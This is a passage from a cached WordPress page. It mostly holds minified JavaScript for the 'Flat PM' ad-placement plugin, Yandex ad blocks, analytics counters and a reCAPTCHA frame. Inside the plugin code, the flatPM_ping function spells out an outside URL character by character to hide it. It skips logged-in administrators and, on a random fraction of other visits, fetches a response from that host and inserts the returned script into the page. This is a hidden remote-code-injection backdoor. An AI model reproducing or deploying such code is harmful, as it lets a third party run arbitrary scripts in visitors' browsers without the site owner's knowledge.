e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"iterable":{"direction":"top_to_bottom","before_after":"before","N":"5","selector":"p","search_all":"false"}},"chapter_limit":"500","ID":"4073","html":[{"fst":"<!-- Yandex.RTB R-A-1650777-2 -->\n<div id=\"yandex_rtb_R-A-1650777-2\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1650777-2',\n    blockId: 'R-A-1650777-2'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"2","indent":"0","after":"10","px_s":"seconds","close_window":"true"}},"chapter_limit":"500","ID":"4074","html":[{"fst":"<!-- Yandex.RTB R-A-1650777-1 -->\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    type: 'fullscreen',\n    blockId: 'R-A-1650777-1'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"p","search_all":"false"}},"chapter_limit":"500","ID":"4075","html":[{"fst":"<!-- Yandex.RTB R-A-1650777-2 -->\n<div id=\"yandex_rtb_R-A-1650777-2\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1650777-2',\n    blockId: 'R-A-1650777-2'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script><!-- Yandex.Metrika counter --><script type="text/javascript">(function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter25656932 = new Ya.Metrika({id:25656932, webvisor:true, clickmap:true, trackLinks:true, accurateTrackBounce:true}); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks");</script><noscript><div><img src="//mc.yandex.ru/watch/25656932" style="position:absolute; left:-9999px;" alt="" /></div></noscript><!-- /Yandex.Metrika counter -->       

<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t11.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано число просмотров за 24"+
" часа, посетителей за 24 часа и за сегодня' "+
"border='0' width='88' height='31'><\/a>")
//--></script><!--/LiveInternet-->
</body>
</html>
<!-- Dynamic page generated in 0.334 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-21 04:33:37 -->

<!-- super cache -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="gDbGEbgYZdoJAAp_W-L7kg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768970030668');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain
